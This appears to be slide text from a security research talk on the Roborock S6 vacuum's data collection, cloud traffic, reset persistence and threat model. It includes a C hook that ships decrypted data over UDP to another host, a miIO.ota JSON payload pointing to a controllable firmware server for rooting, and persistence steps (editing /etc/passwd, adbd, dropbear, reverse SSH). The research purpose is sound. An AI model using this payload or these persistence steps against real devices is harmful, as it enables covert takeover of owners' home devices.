netstat -anp |
All sockets and their PIDs |
ifconfig |
Network interface status |
| PCAP | Packet capture |
What else is uploaded (rrlogd)?
What can the manufacturer see?
- Device data
- Application config
- Application logs
- SLAM (map)
- Running processes
- Wireless configuration
- Packet capture
- Blackbox (statistics)
See: Privacy Policy
Effective: 30th April 2019
Cleaning-related information ... last 20 items will be saved by your device and server...
...stored in the server for up to 180 days, ... automatically deleted after expiration.
Network information: ...the password information is only stored on the device side...
... will not be uploaded to the server.
Timing information... Cleanable Area Information... Other information: For example, ....
“Password […] only stored on the device” -

rrlogd | FW: v02.29.02 (28th April 2022)
File Persistence (Upgrade and Reset)
Test untouched directories during a firmware update and factory reset
- [mmcblk0p11] @
/mnt/reserve - [mmcblk0p1] @
/mnt/data
- [mmcblk0p11] @
/mnt/reserve
| Partition | Purpose |
|---|---|
mmcblk0p1 |
Device registration, WiFi, map data, logs |
mmcblk0p11 |
Statistics, calibration data |
- Map, log and user data is cleared (securely)
- Reserve partition is never cleared, even during factory resets
mmcblk0p11
| mcu_ready
| try
| hwinfo
| anonymousid1
| lds_calibration.txt
| counter
| CompassBumper.cfg
| blackbox.db
| rrBkBox.csv
| endpoint.bin
| RoboController.cfg
| last_partition
|
\---rriot
tuya.json
File Persistence (Account disassociation)
⚠️ All files kept between disassociations
- Roborock should make the device reset itself automatically
- They probably don’t because they assume you will reconnect
- Selling your device?
- Do a factory reset
- …or don’t.
- Buying a new device?
- Do a factory reset (and hope it’s not modified)
Network Inspection
- Isolated sandbox network
- Router, switch, access point, Vacuum Cleaner
- Additional NUC to simulate peer data
- Captured packets (unattended) for a month
- Captured packets (interactive) for several sessions
- Filter out network noise
- Compare network activity between old and new firmware

Network Behaviour (FW v02.29.02) (exc FDS) (1 week)

| Endpoint | Protocol | Description |
|---|---|---|
m2.tuyaeu.com |
MQTT | Inbound requests |
a2.tuyaeu.com |
HTTPS | Outbound requests |
awsde0.fds.api.xiaomi.com |
FDS | Logs upload |
Network Geomap (FW v02.29.02) (exc FDS) (1 week)

Observations
- Local traffic - DHCP (5min), Tuya Discovery (5s)
- Connections to America, Germany, China
- America, Germany - AWS -
fds,a2,ms,m2 - China - Mi IO Cloud (v01.15.58 only)
- America, Germany - AWS -
- Increased network activity at 3am
- 3am AEDT is 12am in Beijing
- Connections are being established - possible timeout/reconnect
Changes
- New FW uses
m2.tuyaeu.cominstead ofms.tuyaeu.com - New FW no longer polls
xx.ot[t].io.mi.com
What’s in the packet?
Most (if not all) communications were encrypted
1. Break the encryption too much effort
- Hook into the pre-encryption / post-decryption stages
/* Send test to 10.251.252.253:28422 */
void hook(void* data, uint data_len) {
int sock = create_udp4_connection(IPV4_ADDR(10,251,252,253), 28422);
send(sock, data, data_len, 0);
}
- Just look at the app logs*
*: Application logs are less verbose in newer FW versions
However they communicate the same way as the older FW versions
Example MQTT conversation ({m2,ms}.tuyaeu.com)
Server Request
{
"id": 889,
"method": "get_prop",
"params": [ "get_status" ]
}
Device Response
{
"id": 889,
"result": [{
"msg_ver": 2,
"msg_seq": 275,
"state": 8,
"battery": 100,
"clean_time": 0,
"clean_area": 0,
"error_code": 3,
"map_present": 1,
"in_cleaning": 0,
"in_returning": 0,
"in_fresh_state": 1,
"lab_status": 0,
"water_box_status": 0,
"fan_power": 102,
"dnd_enabled": 0,
"map_status": 1,
"lock_status": 0,
"events": []
}]
}
Example Control conversation (a2.tuyaeu.com)
Device Request
HTTP POST
https://a2.tuyaeu.com/d.json?a=tuya.device.timer.count&devId=...&et=1&t=...&v=4.0&sign=...
{"devId":"...","lastFetchTime":"0","t":1657046157}
Server Response
{
"result": {
"devId": "...",
"count": 0,
"lastFetchTime": 0
},
"t": 1657046159,
"success": true
}
Log data (Xiaomi FDS)
/mnt/data/rockrobo/rrlog/**/dev/shm/**/mnt/reserve/...
- App logs
- Updater logs
- ‘Anonymous’ statistics
wlanmgr tcpdump

Network Map

Demos and POCs
Remote Access (across the internet!!!)
- Easy to perform - system has required libraries and network stack
- e.g. Reverse SSH
- e.g. VPN / SD-WAN
Reset Persistence (factory reset friendly!!!)
#ModifyingTheRecoveryPartitionForFunAndProfit
Upgrade Persistence (see concept post)

Upgrade procedure
- Download the update to
mmcblk0p1(data) - Extract update to
mmcblk0p10(updbuf) - Unmount
mmcblk0p8(bootA) /mmcblk0p9(bootB) - Flash
updbuftobootA/bootB - Boot into
bootA/bootB - Flash
updbuftobootB/bootA - Boot into
bootB/bootA
Both filesystems are overwritten (existing changes will disappear)
Achieving upgrade persistence
- Download the update to
mmcblk0p1(data) - Extract update to
mmcblk0p10(updbuf) - 📝 Modify contents of
updbuf - Unmount
mmcblk0p8(bootA) /mmcblk0p9(bootB) - Flash modified
updbuftobootA/bootB - Boot into
bootA/bootB - Flash modified
updbuftobootB/bootA - Boot into
bootB/bootA
Modify the extracted updated firmware, so changes propagate
How to modify?
- Alter the binary to include modification steps
- Service / cron / repeated task to write into
/mnt/updbuf
What to modify?
- Remote access
/etc/passwd/usr/bin/adbd/usr/sbin/dropbear- VPN / SD-WAN
- iptables (various locations)
- 🔊 Sounds?
- Future upgrade persistence
SysUpdate- Scheduled / repeated jobs
OTA Rooting
{
"method": "miIO.ota",
"params": {
"mode": "normal",
"install": "1",
"app_url": "http://192.168.8.110:8322/firmware", // this looks definitely controllable!
"file_md5": "6e24b0454b170f67676693b759fba742",
"proc": "dnld install"
},
"id": 474627483
}
During device initialisation, an OTA update payload could be sent…
Remote root / backdoor!!
However… patched a long time ago
- OTA updates during device initialisation were disabled in a November 2019 firmware update.
- Remember - Product was released June 2019
- This method of attack is limited to devices that are
- Not yet initialised (else will have to be factory reset)
- Manufactured within 4 months of the device being first sold

Let’s Talk Threats
-
- Visibility and ownership of the data / device
-
- Supply-chain
- Second-hand seller
- Someone with momentary/prolonged access
-
- Nearby, on the network
- Nearby, outside of the network
-
- Backdoor
- Vendor, C2
exc: Usage of the data in the cloud
TS0 - No malicious threat
Data Visibility and Ownership

- How do I know what data is being collected?
- Privacy policy™
- How do I know what data is being collected?
- Need equipment, skills, willingness
- Patience to unscrew a lot of screws
- Encryption
- (How) Can I control the data that is collected?
- Locally? Remotely?
- (How) Can I confirm my data has been deleted?
Data includes: map data, [camera], [microphone], app logs,
process list, network config, network data, statistics
Device Visibility and Ownership
- Is this device really mine?
- Can I see what my device is doing?
- Can I modify my own device
❌ Communications are encrypted
❌ Logs are encrypted
❌ Restricted adbd, ssh, serial
- But otherwise yes
- It’s just Linux
- No hardware restrictions to flashing

.. then pay more to use it?
TS1 - Physical (proximal) threat
The “friend-who-has-your-WiFi-password-even-though-you-didn’t-give-it-to-them”
✔️ Efforts to restrict serial access
⚠️ Supply chain
- Extract user/device/app data
- Modifications
- Persistence
- Remote access
- Jumphost
- Eavesdropping
✔️ adbd (USB access) is restricted
✔️ No fast hands-off attack vector
-
Need to open up the device
-
Takes time to gain shell access
-
Reset + OTA root
- “I wonder what this reset button does”
- Pre-Nov 2019 units only
TS2 - Remote (proximal) threat
The “coffee shop hacker”
✔️ All data is encrypted (application level, not just TLS)!
✔️ IPv6 blocked
✔️ SSH server port blocked by default
⚠️ …other services?
⚠️ OTA rooting (patched Nov 2019)
❌ Wireless credentials can be sniffed during pairing (+ promiscuous)

TS3 - Remote (distal) threat
⚠️ Access to user/device/app data
⚠️ Ability to issue remote commands
⚠️ Network packet logging
⚠️ Potential arbitrary execution in future releases
⚠️ Privacy policy discrepancy
⚠️ Is my device backdoored?
⚠️ Unknown nature of expected traffic (see later)
⚠️ Vuln > RCE = root control
Privacy / Security Response
✔️ Evidence of buffer overflow checks in the binary
✔️ Application-level encryption
✔️ Reduction in log verbosity (though not consistent)
✔️ ip{,6}tables rules
✔️ Tightening of access through adb, ssh, serial
✔️ They seem to respond to security incidents
✔️ (some) effort to uphold privacy and define data usage
⚠️ They seem to respond to security incidents.
Disclosures
- Only vulnerability disclosure listed on their webpage
- 8 years of business, 15 products, 1 vulnerability?
- No CVE / other detail report
- Perhaps more, but undisclosed

What about other companies?
 (IoT Ecosystem, Whitelabel Vendor) and
(IoT Ecosystem, Whitelabel Vendor) and  Xiaomi (IoT Ecosystem) have published CVEs
Xiaomi (IoT Ecosystem) have published CVEs
- Reminder; not a necessity
- They both have large security teams and bug bounty programs
- Bigger company
- More at stake

Both companies have white-papers / publications about security minimums.
Note
The Tuya paper mentions encryption during the pairing process.
The Roborock S6 (which integrates the Tuya platform), .
Is there a compliance check / verification between either party?
Towards an expected conversation - RFC 8520
RFC 8520 - Manufacturer Usage Description

MUD files whitelist the nature of network traffic that a device should transmit/receive. (e.g. Transmit IPv4 tcp/8890 to (DNS) example.com)
Traffic that does not match the MUD are discarded (or allowed but flagged). Mitigates unexpected ports/hosts - but ineffective against (e.g.) C2 payloads
IoT Research Team @ UNSW EE&T has done some research

But is anyone adopting it?
✔️ Data is cleared during resets
✔️ Lockdown on access methods (ADB, Serial, MiIO, SSH, IPv6)
✔️ Data is encrypted during transit
🔥 Further transparency in disclosures
🔥 Improved privacy policy
🔥 Pairing encryption
